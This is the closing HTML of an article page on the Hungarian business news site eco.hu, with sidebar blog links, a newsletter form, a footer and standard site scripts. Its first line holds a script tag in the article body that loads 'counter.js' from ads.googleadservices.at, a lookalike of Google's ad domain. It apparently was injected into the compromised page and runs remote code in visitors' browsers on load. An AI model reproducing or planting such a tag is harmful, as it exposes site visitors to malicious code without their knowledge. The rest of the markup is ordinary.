                <p><span class="wp-media-buttons-icon"><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
            </div>
            <div class="entry-social">
                <!-- Your share button code -->
                <div class="fb-share-button" data-href="https://eco.hu/2015/05/28/kozossegi-mediak/" data-size="large"
                    data-layout="button_count">
                </div>
            </div>

        </article>
    </div>
</div>                    </div>
                    <div class="site-rightside site-aside">
                        <div class="widget-blogajanlo">
    <div class="widget-blogajanlo__header">Blogok</div>
    <div class="widget-blogajanlo__content">
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">Insider blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 14</div>
                <span>
                    <a href="https://eco.hu/2026/01/14/a-jovo-gyarait-formalja-a-siemens-es-az-nvidia-egyuttmukodese/"
                        target="_blank">A jövő gyárait formálja a Siemens és az NVIDIA együttműködése</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">Kiszámoló blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 14</div>
                <span>
                    <a href="https://eco.hu/2026/01/14/napi-abra-ketszer-annyian-halnak-meg-rakban-mint-45-eve/"
                        target="_blank">Napi ábra: kétszer annyian halnak meg rákban, mint 45 éve</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">Insider blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 14</div>
                <span>
                    <a href="https://eco.hu/2026/01/14/amerikai-ceg-vette-meg-a-magyar-oncompass-t/"
                        target="_blank">Amerikai cég vette meg a magyar Oncompass-t</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">RSM Blog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 14</div>
                <span>
                    <a href="https://eco.hu/2026/01/14/berszamfejtes-2026/"
                        target="_blank">Bérszámfejtés 2026</a>
                </span>
            </div>
        </div>
                <div class="widget-blogajanlo-block">
            <div class="blogajanlo__header">HoldBlog</div>
            <div class="blogajanlo__content">
                <div class="blogajanlo__content--time">jan 14</div>
                <span>
                    <a href="https://eco.hu/2026/01/14/az-uj-vilagrend-aligha-lesz-kivanatos-az-emberisegnek/"
                        target="_blank">Az új világrend aligha lesz kívánatos az emberiségnek</a>
                </span>
            </div>
        </div>
            </div>
    <div class="widget-blogajanlo__footer">
        <a href="/gazdasagi-blog" class="button"><i class="fas fa-plus"></i> Mégtöbb blog bejegyzés</a>
    </div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eco-hirlevel">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6">
                <h2>Iratkozzon fel hírlevelünkre!</h2>
                <div>A legfrissebb gazdasági hírek, minden nap.</div>
            </div>
            <div class="col-12 col-md-6">
                <div class="eco-hirlevel__right">
                    <form method="post" action="/sikeres-regisztracio/">
                        <input class="eco-hirlevel-input" name="email" placeholder="Email cím" />
                        <button type="submit" name="hirlevel-egyszeru" class="button button-primary">Feliratkozás <i
                                class="fas fa-long-arrow-alt-right"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
</div></main><!-- #main -->
</div><!-- #primary -->
</div><!-- #content -->

<footer class="site-footer" role="contentinfo">
    <div class="container">
        <div class="row row__top">
            <div class="col-12 col-md-10">
                            </div>
            <div class="col-12 col-md-2">
                <div class="site-footer__sociallinks">Közösségi linkek</div>
            </div>
        </div>
        <div class="row  row__bottom">
            <div class="col-12 col-md-10">
                                <nav aria-label="Secondary menu" class="footer-navigation">
                    <ul class="footer-navigation-wrapper">
                        <li id="menu-item-1292775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292775"><a href="https://eco.hu/impresszum/"><span>Impresszum</a></li>
<li id="menu-item-1292773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292773"><a href="https://eco.hu/adatvedelem/"><span>Adatvédelem</a></li>
<li id="menu-item-1292772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292772"><a href="https://eco.hu/felhasznalasi-feltetelek/"><span>Felhasználási feltételek</a></li>
                    </ul><!-- .footer-navigation-wrapper -->
                </nav><!-- .footer-navigation -->
                            </div>
            <div class="col-12 col-md-2">
                <div class="site-footer__socialicons">
                    <a href="https://www.facebook.com/ecohu" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    <a href="https://www.linkedin.com/company/eco-hu" target="_blank"><i
                            class="fab fa-linkedin-in"></i></a>
                </div>
            </div>
        </div>
        <div class="row row__footer">
            <div class="col-12 col-md-6">
                2026 &copy; ECO.HU
            </div>
            <div class="col-12 col-md-6 d-flex justify-content-end">
                <div class="site-footer__oldal-tetejere" onclick="oldalTetejere()">
                    <i class="fa fa-angle-up"></i>
                    <div>Oldal tetejére</div>
                </div>
            </div>
        </div>

    </div>
    </div>
</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script><script>
if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
    document.body.classList.add('is-IE');
}
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/eco.hu","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="main-university-js-js-extra">
var universityData = {"root_url":"https:\/\/eco.hu","nonce":"343552de29"};
</script>
<script src="https://eco.hu/wp-content/themes/eco/build/index.js?ver=1.0" id="main-university-js-js"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js?ver=2.11.6" id="popper-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/Form.js" id="onyc-js-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/Main.js" id="onyc-js2-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/Header.js" id="onyc-headerjs-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/src/modules/skrollr.min.js?ver=2.11.6" id="skrollr-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://eco.hu/wp-content/themes/eco/assets/js/polyfills.js"></scr' + 'ipt>' );
</script>
<script src="https://eco.hu/wp-content/themes/eco/assets/js/primary-navigation.js?ver=d84ee0afbb200478b3fdaba8e9d4dfec" id="twenty-twenty-one-primary-navigation-script-js"></script>
<script src="https://eco.hu/wp-content/themes/eco/assets/js/responsive-embeds.js?ver=d84ee0afbb200478b3fdaba8e9d4dfec" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window
    .addEventListener("hashchange", (function() {
        var t, e = location.hash.substring(1);
        /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i
            .test(t.tagName) || (t.tabIndex = -1), t.focus())
    }), !1);
</script>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<div id="fb-root"></div>
<script>
function oldalTetejere() {
    $("body, html").animate({
        scrollTop: 0
    }, 500);
}

<
!--Load Facebook SDK
for JavaScript-- >

(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s);
    js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script>
</body>

</html>